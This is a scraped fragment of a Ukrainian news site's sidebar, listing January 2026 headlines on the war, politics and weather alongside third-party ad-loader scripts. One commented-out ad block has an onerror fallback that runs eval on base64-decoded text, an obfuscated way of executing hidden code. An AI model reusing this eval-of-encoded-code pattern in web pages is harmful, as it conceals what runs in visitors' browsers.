                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769704142-bezsonnya-ta-pochuttya-provini-prints-garri-opinivsya-na-mezhi.html">Безсоння та почуття провини: принц Гаррі опинився на межі нервового зриву (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769704142-bezsonnya-ta-pochuttya-provini-prints-garri-opinivsya-na-mezhi.html">31.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769767081-na-igri-2026-zarobila-na-onlyfans-olimpiyskiy-chempiontsi-vryatuvala.html">На Ігри-2026 заробила на OnlyFans: олімпійській чемпіонці врятувала кар'єру платформа для дорослих (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769767081-na-igri-2026-zarobila-na-onlyfans-olimpiyskiy-chempiontsi-vryatuvala.html">31.01.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769745602-drugiy-za-masovistyu-v-armiyi-voroga-shcho-vidomo-pro-dron-kamikadze.html">Другий за масовістю в армії ворога. Що відомо про дрон-камікадзе БМ-35, який Росія використовує зі Starlink — інфографіка (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769745602-drugiy-za-masovistyu-v-armiyi-voroga-shcho-vidomo-pro-dron-kamikadze.html">31.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html">У Кремлі заявили, що Трамп просив утриматися від ударів по Києву лише до 1 лютого</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3490</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1578</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">571</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">544</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104660</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55532</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25578</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18264</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566288</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
